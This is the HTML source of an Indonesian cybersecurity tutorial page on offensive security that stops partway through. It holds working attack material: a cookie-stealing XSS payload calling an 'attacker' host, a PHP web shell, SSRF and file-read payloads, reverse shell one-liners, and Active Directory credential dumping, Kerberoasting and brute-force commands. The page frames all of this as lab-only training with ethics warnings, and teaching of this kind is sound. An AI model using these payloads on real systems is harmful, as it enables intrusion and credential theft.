4m3-6L15.5 4.5 19 8l4-4"/></symbol>
    <symbol id="ic-terminal" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M4 17l6-5-6-5"/><path d="M12 19h8"/></symbol>
    <symbol id="ic-server" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="4" width="18" height="7" rx="2"/><rect x="3" y="13" width="18" height="7" rx="2"/><path d="M7 7.5h.01M7 16.5h.01"/></symbol>
    <symbol id="ic-globe" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"/><path d="M2 12h20"/><path d="M12 2a15.3 15.3 0 010 20 15.3 15.3 0 010-20z"/></symbol>
    <symbol id="ic-alert" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M10.3 3.9L1.8 18a2 2 0 001.7 3h17a2 2 0 001.7-3L13.7 3.9a2 2 0 00-3.4 0z"/><path d="M12 9v4"/><path d="M12 17h.01"/></symbol>
    <symbol id="ic-check" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"/><path d="M8 12l3 3 5-6"/></symbol>
    <symbol id="ic-flag" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M4 22V3"/><path d="M4 4h16l-3 4 3 4H4"/></symbol>
    <symbol id="ic-info" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"/><path d="M12 16v-4"/><path d="M12 8h.01"/></symbol>
    <symbol id="ic-up" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 19V5"/><path d="M5 12l7-7 7 7"/></symbol>
    <symbol id="ic-right" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14"/><path d="M12 5l7 7-7 7"/></symbol>
    <symbol id="ic-down" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M6 9l6 6 6-6"/></symbol>
    <symbol id="ic-copy" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><rect x="9" y="9" width="13" height="13" rx="2"/><path d="M5 15H4a2 2 0 01-2-2V4a2 2 0 012-2h9a2 2 0 012 2v1"/></symbol>
    <symbol id="ic-lock" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="11" width="16" height="10" rx="2"/><path d="M8 11V7a4 4 0 118 0v4"/></symbol>
    <symbol id="ic-menu" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 6h18M3 12h18M3 18h18"/></symbol>
  </svg>

  <!-- ============ NAVBAR ============ -->
  <nav class="navbar">
    <div class="nav-inner">
      <a href="index.html" class="brand">
        <span class="brand-mark"><svg><use href="#ic-shield"/></svg></span>
        <span class="brand-name">CYBER<span class="c">GUARD</span></span>
      </a>
      <div class="nav-right">
      <button class="nav-toggle" aria-label="Menu utama"><svg><use href="#ic-menu"/></svg></button>
      <ul class="nav-links">
        <li><a class="nav-link" href="index.html">Beranda</a></li>
        <li><a class="nav-link" href="fundamentals.html">Fundamental</a></li>
        <li class="nav-dd">
          <a class="nav-link" href="offensive.html">Serangan<svg><use href="#ic-down"/></svg></a>
          <div class="dd-menu">
            <a href="offensive.html"><svg><use href="#ic-arrows"/></svg>Offensive Security</a>
            <a href="methodology.html"><svg><use href="#ic-target"/></svg>Metodologi Pentest</a>
          </div>
        </li>
        <li class="nav-dd">
          <a class="nav-link" href="defensive.html">Pertahanan<svg><use href="#ic-down"/></svg></a>
          <div class="dd-menu">
            <a href="defensive.html"><svg><use href="#ic-shield-check"/></svg>Defensive Security</a>
            <a href="tools.html"><svg><use href="#ic-wrench"/></svg>Katalog Tools</a>
          </div>
        </li>
        <li><a class="nav-link" href="tools.html">Tools</a></li>
        <li><a class="nav-link" href="quiz.html">Kuis</a></li>
        <li><a class="nav-link" href="careers.html">Karir</a></li>
        <li><a class="nav-link" href="writeups.html">Write-Ups</a></li>
      </ul>
      <button class="term-btn" type="button" data-term-toggle aria-label="Buka terminal"><svg><use href="#ic-terminal"/></svg></button>
      </div>
    </div>
  </nav>

  <section class="page-hero">
    <div class="container">
      <div class="ph-kick">modul-03 :: offensive security</div>
      <h1>Offensive Security — Cara Serang yang Benar</h1>
      <p>Cara berpikir dan bekerja seperti penyerang, tetapi untuk tujuan yang sah: menguji dan memperkuat. Kuasai alur serangan lengkap — dari identifikasi target sampai laporan — sesuai standar profesional.</p>
    </div>
  </section>

  <div class="container">
    <div class="crumb"><a href="index.html">beranda</a><span class="sep">/</span>offensive-security</div>

    <div class="layout">
      <aside class="toc" aria-label="Daftar isi halaman">
        <p class="toc-title">Daftar Isi</p>
        <a href="#legal"><span>01</span>Etika &amp; Legalitas</a>
        <a href="#killchain"><span>02</span>Kill Chain</a>
        <a href="#sqli"><span>03</span>Walkthrough SQLi</a>
        <a href="#webattacks"><span>04</span>Serangan Web</a>
        <a href="#shell"><span>05</span>Reverse Shell</a>
        <a href="#ad"><span>06</span>Active Directory</a>
        <a href="#privesc"><span>07</span>Privilege Escalation</a>
        <a href="#network"><span>08</span>Serangan Jaringan</a>
        <a href="#pivoting"><span>09</span>Pivoting</a>
        <a href="#cheatsheet"><span>10</span>Cheatsheet</a>
        <a href="#d2e"><span>11</span>Data Gathering → Eksekusi</a>
        <a href="#praktik"><span>12</span>Lab Serangan</a>
        <a href="#studikasus"><span>13</span>Studi Kasus Penuh</a>
        <a href="#checklist"><span>14</span>Checklist</a>
        <a href="#simulasi"><span>15</span>Simulasi Penuh</a>
      </aside>

      <div class="layout-main">

        <!-- LEGAL -->
        <section class="section" id="legal">
          <div class="alert alert-danger">
            <svg><use href="#ic-alert"/></svg>
            <div><strong>Etika &amp; Legalitas adalah Keharusan</strong><p>Seluruh teknik di halaman ini hanya untuk uji keamanan yang sah: lab sendiri, sistem dengan izin tertulis, atau platform CTF resmi. Akses tanpa izin adalah tindak pidana — di Indonesia diatur oleh UU ITE (No. 11/2008 jo. No. 19/2016) dan UU PDP. Tiga kata kunci: <strong>scope</strong>, <strong>izin tertulis</strong>, dan <strong>tanggung jawab</strong>.</p></div>
          </div>
        </section>

        <!-- KILL CHAIN -->
        <section class="section" id="killchain">
          <div class="sec-head">
            <span class="sec-num">02 — alur serangan</span>
            <h2 class="sec-title">Kill Chain: Empat Fase <span class="accent">Inti Penetrasi</span></h2>
            <p class="sec-sub">Setiap fase punya tujuan, tools, dan output. Berlatih secara berurutan membentuk otot metodologis yang kamu perlukan di engagement nyata.</p>
          </div>
          <div class="steps">
            <div class="step off reveal"><div class="step-num">1</div><div class="step-body"><h4>Reconnaissance</h4><p>Kumpulkan informasi. <strong>Pasif</strong> (tanpa menyentuh target): OSINT, search engine, Shodan, metadata dokumen. <strong>Aktif</strong>: ping sweep, DNS lookup. Tujuan: memperkecil permukaan serangan.</p></div></div>
            <div class="step off reveal"><div class="step-num">2</div><div class="step-body"><h4>Scanning &amp; Enumeration</h4><p>Petakan port terbuka, service, versi, dan konten. Prinsip emas: <em>enumeration is everything</em>. Semakin lengkap peta, semakin tepat eksploitasi.</p></div></div>
            <div class="step off reveal"><div class="step-num">3</div><div class="step-body"><h4>Exploitation &amp; Post-Exploitation</h4><p>Tembus sistem lewat celah terverifikasi, lalu menilai nilai akses: privilege escalation, persistence (sesuai izin), dan lateral movement. Setiap aksi harus terukur dan terdokumentasi.</p></div></div>
            <div class="step def reveal"><div class="step-num">4</div><div class="step-body"><h4>Covering Tracks &amp; Reporting</h4><p>Bersihkan artifact sesuai Rule of Engagement, lalu susun laporan: temuan, bukti, severity, dan rekomendasi. Laporan adalah produk terpenting seorang pentester.</p></div></div>
          </div>
          <div class="quote">"Kill chain bukan cuma milik penyerang — di modul <a href="defensive.html">Defensive</a> kamu akan melihat cara memetakan fase-fase ini ke titik deteksi. Penyerang yang baik memahami pertahanan, dan sebaliknya."</div>
        </section>

        <!-- SQLI WALKTHROUGH -->
        <section class="section" id="sqli">
          <div class="sec-head">
            <span class="sec-num">03 — studi kasus</span>
            <h2 class="sec-title">Walkthrough Lengkap: <span class="accent">SQL Injection</span></h2>
            <p class="sec-sub">Simulasi nyata menguji aplikasi web rentan pada lab legal (DVWA / OWASP Juice Shop). Perhatikan setiap langkah punya tujuan yang jelas dan terdokumentasi.</p>
          </div>

          <h3 style="margin-bottom:6px">Langkah 1 — Reconnaissance &amp; Enumerasi</h3>
          <div class="terminal">
            <div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">step-1 :: recon.py</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div>
            <div class="term-body"><pre><span class="t-cmd">$</span> nmap -sV -p 80,443 10.10.10.10
<span class="t-dim">80/tcp open  http    Apache httpd 2.4.41 (Ubuntu)</span>
<span class="t-cmd">$</span> ffuf -w /usr/share/seclists/Discovery/Web-Content/common.txt \
    -u <span class="t-warn">http://10.10.10.10/FUZZ</span>
<span class="t-ok">/index.php    [200]</span>
<span class="t-ok">/config/      [301]</span>
<span class="t-warn">/search.php   [200]  &lt;- parameter dinamis terindikasi</span></pre></div>
          </div>

          <h3 style="margin-bottom:6px">Langkah 2 — Deteksi Manual via Burp Repeater</h3>
          <div class="terminal">
            <div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">step-2 :: manual-burp</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div>
            <div class="term-body"><pre><span class="t-comment"># 1) Masukkan karakter kutip — amati error</span>
GET /search.php?q=<span class="t-warn">'</span> HTTP/1.1        <span class="t-hot">[500] SQL syntax error</span>
<span class="t-comment"># 2) Inject kondisi selalu benar — amati hasil</span>
GET /search.php?q=<span class="t-warn">' OR '1'='1</span> HTTP/1.1  <span class="t-ok">[200] semua baris tampil</span>
<span class="t-comment"># 3) Konfirmasi jumlah kolom (ORDER BY)</span>
GET /search.php?q=<span class="t-warn">' ORDER BY 4--</span> HTTP/1.1  <span class="t-ok">[200] &rarr; 5 kolom [500]</span></pre></div>
          </div>

          <h3 style="margin-bottom:6px">Langkah 3 — Otomasi Terukur dengan SQLMap</h3>
          <div class="terminal">
            <div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">step-3 :: sqlmap-automation</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div>
            <div class="term-body"><pre><span class="t-cmd">$</span> sqlmap -u 'http://10.10.10.10/search.php?q=test' --dbs --batch
<span class="t-ok">[+][+] retrieved: dvwa, information_schema</span>
<span class="t-cmd">$</span> sqlmap -u 'http://10.10.10.10/search.php?q=test' -D dvwa --tables --batch
<span class="t-ok">accounts, session, users</span>
<span class="t-cmd">$</span> sqlmap -u 'http://10.10.10.10/search.php?q=test' -D dvwa -T users --dump --batch
<span class="t-warn">[!] kredensial ditemukan — cukup buktikan dampak, JANGAN eksfiltrasi di luar scope</span></pre></div>
          </div>

          <div class="alert alert-info">
            <svg><use href="#ic-info"/></svg>
            <div><strong>Best Practice Profesional</strong><p>Di pentest nyata, setelah membuktikan limitasi akses (misal berhasil membaca struktur database), berhenti dan dokumentasikan. Tujuannya membuktikan risiko, bukan mengambil/menghancurkan data. Selalu taati ruang lingkup kontrak.</p></div>
          </div>

          <h3 style="margin-bottom:6px">Coba Sendiri — Sandbox SQLMap</h3>
          <p style="color:var(--dim);font-size:0.9rem;margin-bottom:10px">Ketik perintah persis seperti di atas pada terminal interaktif: <code class="inline">sqlmap -u "http://target/search?id=1" --dbs --batch</code>, lalu dump tabel, atau <code class="inline">sqlmap --help</code>.</p>
          <div class="demo-term" data-profile="sqlmap">
            <div class="demo-term-head">
              <span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span>
              <span class="dt-title">sqlmap@10.10.10.10</span>
              <span class="dt-status">online</span>
            </div>
            <div class="demo-term-body">
              <div class="line t-comment"># Sandbox SQLMap. Coba: --dbs | --tables | --help</div>
              <div class="dt-input-line"><span class="prompt">$</span><input class="dt-input" type="text" autocomplete="off" spellcheck="false" aria-label="Input terminal SQLMap"></div>
            </div>
          </div>
        </section>

        <!-- WEB ATTACKS -->
        <section class="section" id="webattacks">
          <div class="sec-head">
            <span class="sec-num">04 — serangan web</span>
            <h2 class="sec-title">Serangan Web Lain yang <span class="accent">Wajib Kamu Kuasai</span></h2>
            <p class="sec-sub">Setiap kategori punya mekanisme, dampak, dan jalan pulihnya sendiri. Pelajari semuanya lewat tab di bawah.</p>
          </div>
          <div class="tabs">
            <div class="tab-nav">
              <button class="tab-btn active" data-tab="xss">XSS</button>
              <button class="tab-btn" data-tab="csrf">CSRF</button>
              <button class="tab-btn" data-tab="ssrf">SSRF</button>
              <button class="tab-btn" data-tab="idor">IDOR</button>
              <button class="tab-btn" data-tab="rce">RCE &amp; Upload</button>
            </div>
            <div class="tab-panel active" id="tab-xss">
              <div class="card">
                <h3>Cross-Site Scripting (XSS)</h3>
                <p>Menyisipkan skrip ke halaman yang dilihat korban. Tiga varian: <strong>Reflected</strong> (payload di URL), <strong>Stored</strong> (payload tersimpan di server), dan <strong>DOM-based</strong> (terjadi murni di sisi client).</p>
                <div class="terminal"><div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">xss-payload</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div><div class="term-body"><pre>&lt;script&gt;fetch('http://attacker/log?c='+document.cookie)&lt;/script&gt;</pre></div></div>
                <p style="font-size:0.9rem;color:var(--dim);margin-top:8px"><strong>Uji nyata:</strong> intercept value di Burp &rarr; inject payload &rarr; amati callback di server. Di lingkungan modern cek juga CSP bypass karena banyak aplikasi kini memakai Content-Security-Policy.</p>
              </div>
            </div>
            <div class="tab-panel" id="tab-csrf">
              <div class="card">
                <h3>Cross-Site Request Forgery (CSRF)</h3>
                <p>Memanipulasi browser korban yang sudah terautentikasi agar menjalankan aksi tanpa sepengetahuannya — transfer dana, ganti password, atau aksi sensitif lain.</p>
                <div class="terminal"><div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">csrf-demo</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div><div class="term-body"><pre>&lt;img src="http://bank/transfer?to=xxx&amount=1000"&gt;
&lt;form action="http://bank/transfer" method="POST"&gt;&lt;/form&gt;</pre></div></div>
                <p style="font-size:0.9rem;color:var(--dim);margin-top:8px"><strong>Deteksi:</strong> cek kehadiran token anti-CSRF, atribut SameSite pada cookie, dan validasi Origin/Referer.</p>
              </div>
            </div>
            <div class="tab-panel" id="tab-ssrf">
              <div class="card">
                <h3>Server-Side Request Forgery (SSRF)</h3>
                <p>Menipu server agar membuat request ke resource internal — cloud metadata, service internal, ataupun memindai jaringan pribadi. Sering ditemukan di fitur "fetch image" / "import URL".</p>
                <div class="terminal"><div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">ssrf-payloads</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div><div class="term-body"><pre>url=http://169.254.169.254/latest/meta-data/   <span class="t-comment"># AWS EC2 IMDS</span>
url=http://localhost:9200/_cat/indices        <span class="t-comment"># Elasticsearch internal</span>
url=file:///etc/passwd                       <span class="t-comment"># jika protocol tidak dibatasi</span></pre></div></div>
              </div>
            </div>
            <div class="tab-panel" id="tab-idor">
              <div class="card">
                <h3>Insecure Direct Object Reference (IDOR)</h3>
                <p>Mengganti ID objek di parameter/URL untuk mengakses data milik user lain. Serangan paling sederhana tapi paling sering ditemukan di API.</p>
                <div class="terminal"><div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">idor-demo</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div><div class="term-body"><pre><span class="t-cmd">$</span> GET /api/users/1001/profile   <span class="t-ok">200 OK (profil user lain)</span>
<span class="t-cmd">$</span> GET /download?file=invoice_001.pdf  <span class="t-ok">200 OK</span></pre></div></div>
                <p style="font-size:0.9rem;color:var(--dim);margin-top:8px"><strong>Best practice:</strong> gunakan <em>object-level authorization</em> server-side, bukan sekadar menyembunyikan ID di frontend.</p>
              </div>
            </div>
            <div class="tab-panel" id="tab-rce">
              <div class="card">
                <h3>RCE via Upload &amp; Deserialization</h3>
                <p><strong>Malicious file upload:</strong> web shell dengan ekstensi/type yang tidak tervalidasi. <strong>Insecure deserialization:</strong> objek yang dimanipulasi saat aplikasi mendeserialize data (YAML, pickle, Java/PHP object).</p>
                <div class="terminal"><div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">webshell-demo</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div><div class="term-body"><pre><span class="t-cmd">$</span> echo '&lt;?php system($_GET["cmd"]); ?&gt;' &gt; shell.php
<span class="t-cmd">$</span> curl http://target/uploads/shell.php?cmd=id
<span class="t-ok">uid=33(www-data) gid=33(www-data)</span></pre></div></div>
              </div>
            </div>
          </div>
        </section>

        <!-- REVERSE SHELL -->
        <section class="section" id="shell">
          <div class="sec-head">
            <span class="sec-num">05 — akses</span>
            <h2 class="sec-title">Reverse Shell: <span class="accent">Konsep yang Wajib Dipahami</span></h2>
            <p class="sec-sub">Reverse shell adalah fondasi exploitation modern. Target terhubung kembali ke penyerang — mengatasi NAT dan firewall ingress.</p>
          </div>
          <div class="grid-2">
            <div>
              <div class="card reveal">
                <h3>Kenapa Reverse, Bukan Bind?</h3>
                <p>Bind shell berjalan di target dan menunggu koneksi di port tertentu — mudah diblokir firewall egress. Reverse shell membuat <em>target</em> menginisiasi koneksi <em>keluar</em> menuju listener penyerang, yang umumnya diizinkan.</p>
              </div>
              <div class="terminal">
                <div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">attacker :: listener</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div>
                <div class="term-body"><pre><span class="t-cmd">$</span> nc -lvnp 4444
<span class="t-ok">listening on [any] 4444 ...</span></pre></div>
              </div>
            </div>
            <div>
              <div class="terminal">
                <div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">target :: payload choices</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div>
                <div class="term-body"><pre><span class="t-comment"># payload yang dikirim (contoh)</span>
bash -i &gt;&amp; /dev/tcp/10.0.0.2/4444 0&gt;&amp;1
<span class="t-cmd">$</span> nc -e /bin/sh 10.0.0.2 4444
<span class="t-cmd">$</span> python3 -c 'import socket,os,pty; s=socket.socket(); s.connect(("10.0.0.2",4444)); os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2); pty.spawn("/bin/bash")'</pre></div>
              </div>
              <div class="alert alert-warn">
                <svg><use href="#ic-alert"/></svg>
                <div><strong>Kompetensi</strong><p>Kamu pasti akan melihat payload Bash/Python/netcat. Pahami cara kerja masing-masing (stdio, descriptors, pty) sebelum menjalankannya. Dan tetap hanya di lab.</p></div>
              </div>
            </div>
          </div>
        </section>

        <!-- AD -->
        <section class="section" id="ad">
          <div class="sec-head">
            <span class="sec-num">06 — windows</span>
            <h2 class="sec-title">Hacking Windows &amp; <span class="accent">Active Directory</span></h2>
            <p class="sec-sub">Target paling umum di dunia korporat. Alur modern berfokus pada Kerberos, SMB, dan dari sana membaca peta relasi AD dengan BloodHound.</p>
          </div>
          <div class="terminal">
            <div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">ad-attack-path.sh</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div>
            <div class="term-body"><pre><span class="t-cmd">1.</span> nmap -p139,445,3389,389 dc.corp.local
<span class="t-cmd">2.</span> crackmapexec smb 10.0.0.0/24 --user-file users.txt --pass-file pass.txt
<span class="t-ok">[+] 10.0.0.15  VALID  admin / Winter2026!</span>
<span class="t-cmd">3.</span> bloodhound-python -d corp.local -u admin -p 'Winter2026!' -c All
<span class="t-cmd">4.</span> impacket-secretsdump corp.local/admin:'Winter2026!'@10.0.0.15
<span class="t-hot">[!] NTDS.dit ter-dump — seluruh hash kredensial domain terekspos</span>
<span class="t-cmd">5.</span> impacket-GetUserSPNs corp.local/admin:'Winter2026!' -request  <span class="t-comment"># Kerberoast</span>
<span class="t-cmd">6.</span> hashcat -m 13100 kerberoast.txt rockyou.txt --show    <span class="t-comment"># crack tiket</span></pre></div>
          </div>
          <div class="grid-2" style="margin-top:20px">
            <div class="card reveal">
              <h3><span class="tag tag-off">Kerberoasting</span></h3>
              <p>Meminta TGS ticket untuk service yang berjalan sebagai akun user, lalu cracking offline. Steel &mdash; tidak menghasilkan alarm tinggi karena memakai protokol normal.</p>
            </div>
            <div class="card reveal">
              <h3><span class="tag tag-off">Pass-the-Hash</span></h3>
              <p>Memakai NTLM hash tanpa perlu plaintext untuk autentikasi ke SMB/RDP. Menunjukkan mengapa mencegah cred-harvest lebih penting daripada sekadar password.</p>
            </div>
            <div class="card reveal">
              <h3><span class="tag tag-off">Golden / Silver Ticket</span></h3>
              <p>Memalsukan Kerberos Ticket Granting Tickets dengan hash KRBTGT. Persistence paling berbahaya di domain — hanya bisa dibersihkan dengan reset password KRBTGT dua kali.</p>
            </div>
            <div class="card reveal">
              <h3><span class="tag tag-off">DCSync</span></h3>
              <p>Menyamar sebagai Domain Controller untuk mereplikasi kredensial via lsadump::dcsync. Butuh hak tinggi, dampak total.</p>
            </div>
          </div>
        </section>

        <!-- PRIVESC -->
        <section class="section" id="privesc">
          <div class="sec-head">
            <span class="sec-num">07 — naik level</span>
            <h2 class="sec-title">Privilege Escalation: <span class="accent">Dari User ke Root/Admin</span></h2>
            <p class="sec-sub">Akses awal hampir selalu user terbatas. Keahlian privesc memisahkan amatir dari profesional. Enumerasi adalah 90% dari permainan.</p>
          </div>
          <div class="table-wrap">
            <table>
              <thead><tr><th>Teknik</th><th>Platform</th><th>Contoh Perintah</th></tr></thead>
              <tbody>
                <tr><td class="mono">SUID misconfig</td><td>Linux</td><td><code class="inline">find / -perm -4000 2&gt;/dev/null</code></td></tr>
                <tr><td class="mono">Cron jobs insecure</td><td>Linux</td><td><code class="inline">cat /etc/crontab</code> lalu cek script yang writable</td></tr>
                <tr><td class="mono">Kernel exploit</td><td>Linux</td><td>Match versi kernel vs exploit (Dirty Pipe CVE-2022-0847)</td></tr>
                <tr><td class="mono">Service binaries</td><td>Windows</td><td>Service path writable &rarr; replace binary ke seImpersonate</td></tr>
                <tr><td class="mono">Tokens &amp; privileges</td><td>Windows</td><td>JuicyPotato / PrintSpoofer abuse (SeImpersonatePrivilege)</td></tr>
                <tr><td class="mono">Credential déjà vu</td><td>Dual</td><td>Cari password di config file, history, dan memory dump</td></tr>
                <tr><td class="mono">Unpatched CVEs</td><td>Dual</td><td>Catat versi &rarr; cek searchsploit/CVE databases</td></tr>
              </tbody>
            </table>
          </div>
          <div class="alert alert-warn">
            <svg><use href="#ic-alert"/></svg>
            <div><strong>Aturan Emas</strong><p>Selalu jalankan <code class="inline">linpeas.sh</code> / <code class="inline">winPEAS</code> terlebih dahulu, dan rujuk GTFOBins (Linux) / LOLBAS (Windows / PrivescCheck). Jangan asal melepas exploit kernel — pahami versi, keterandalan, dan kemungkinan crash-nya.</p></div>
          </div>
          <h3 style="margin-top:6px">Referensi Cepat</h3>
          <div class="pill-row">
            <span class="tag tag-rec">GTFOBins</span><span class="tag tag-rec">LOLBAS</span><span class="tag tag-rec">HackTricks</span><span class="tag tag-rec">PayloadsAllTheThings</span><span class="tag tag-rec">MITRE ATT&amp;CK</span>
          </div>
        </section>

        <!-- NETWORK -->
        <section class="section" id="network">
          <div class="sec-head">
            <span class="sec-num">08 — jaringan</span>
            <h2 class="sec-title">MITM &amp; Serangan <span class="accent">Jaringan Lokal</span></h2>
            <p class="sec-sub">Sebatasi pada lab. Memahami teknik ini justru membuatmu lebih pandai membelanya.</p>
          </div>
          <div class="grid-2">
            <div>
              <div class="terminal">
                <div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">bettercap :: ARP spoof</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div>
                <div class="term-body"><pre>sudo bettercap -iface wlan0
[bettercap] net.probe on
[bettercap] set arp.spoof.targets 10.0.0.5
[bettercap] arp.spoof on
[bettercap] net.sniff on</pre></div>
              </div>
            </div>
            <div>
              <div class="card reveal">
                <h3>Apa yang Terjadi?</h3>
                <p>Di sebuah segmen jaringan, penyerang memposisikan diri seolah-olah sebagai gateway. Traffic korban mengalir melalui penyerang — kredensial HTTP plaintext dapat tertangkap. Ini yang membuat HTTPS + HSTS dan 802.1X port security menjadi krusial.</p>
              </div>
              <div class="card reveal" style="margin-top:14px">
                <h3>Deteksi yang Harus Kamu Tahu</h3>
                <p>MAC ganda di tabel ARP, latensi naik, sertifikat tidak valid saat membuka HTTPS, dan lonjakan ICMP. Mengenal tanda-tanda ini membuatmu bisa membela dengan lebih tajam.</p>
              </div>
            </div>
          </div>
        </section>

        <!-- PIVOTING -->
        <section class="section" id="pivoting">
          <div class="sec-head">
            <span class="sec-num">09 — bergerak</span>
            <h2 class="sec-title">Pivoting &amp; Lateral <span class="accent">Movement</span></h2>
            <p class="sec-sub">Setelah menguasai satu host, lanjut ke internal. Pivoting = menggunakan host yang didapat sebagai jembatan ke segmen lain.</p>
          </div>
          <div class="grid-2">
            <div class="terminal">
              <div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">metasploit :: route pivot</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div>
              <div class="term-body"><pre>meterpreter &gt; run autoroute -s 172.16.5.0/24
meterpreter &gt; background
msf6 &gt; use auxiliary/scanner/portscan/tcp
msf6 &gt; set rhosts 172.16.5.10
msf6 &gt; set session 1   <span class="t-comment"># lewat sesi sebagai jembatan</span></pre></div>
            </div>
            <div class="terminal">
              <div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">proxychains :: socks tunnel</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div>
              <div class="term-body"><pre><span class="t-cmd">$</span> proxychains nmap -sT -Pn 172.16.5.10
<span class="t-comment"># semua tools jalan lewat proxy SOCKS</span>
<span class="t-cmd">$</span> proxychains hydra -l admin -P pass.txt ssh://172.16.5.10</pre></div>
            </div>
          </div>
          <div class="quote">Pivoting menguji kedewasaanmu: terus berapa jauh kamu bergerak dalam scope yang disepakati. Pergerakan di luar scope adalah pelanggaran kontrak serius.</div>
        </section>

        <!-- CHEATSHEET -->
        <section class="section" id="cheatsheet">
          <div class="sec-head">
            <span class="sec-num">10 — referensi cepat</span>
            <h2 class="sec-title">Cheatsheet <span class="accent">Nmap &amp; Dasar</span></h2>
            <p class="sec-sub">Tabel perintah yang paling sering dipakai di engagement nyata — simpan sebagai referensi.</p>
          </div>
          <div class="table-wrap">
            <table>
              <thead><tr><th>Perintah</th><th>Fungsi</th></tr></thead>
              <tbody>
                <tr><td class="mono">nmap -sS 10.0.0.0/24</td><td>SYN scan cepat (default)</td></tr>
                <tr><td class="mono">nmap -sV -sC -p- --open host</td><td>Full port + service version + default scripts</td></tr>
                <tr><td class="mono">nmap --script vulners -sV host</td><td>Deteksi kerentanan via database versi</td></tr>
                <tr><td class="mono">ffuf -w wordlist -u URL/FUZZ -mc 200,301,302</td><td>Content discovery</td></tr>
                <tr><td class="mono">curl -v http://host/resource</td><td>Inspeksi HTTP header/body</td></tr>
                <tr><td class="mono">nmap --script smb-enum-shares -p445 host</td><td>Enumerasi share SMB</td></tr>
                <tr><td class="mono">whois domain | dig any domain</td><td>Dasar informasi domain</td></tr>
              </tbody>
            </table>
          </div>
        </section>

        <!-- ============ DATA GATHERING → EKSEKUSI ============ -->
        <section class="section" id="d2e">
          <div class="sec-head">
            <span class="sec-num">11 — data gathering &amp; eksekusi</span>
            <h2 class="sec-title">Dari Data Gathering sampai <span class="accent">Eksekusi</span></h2>
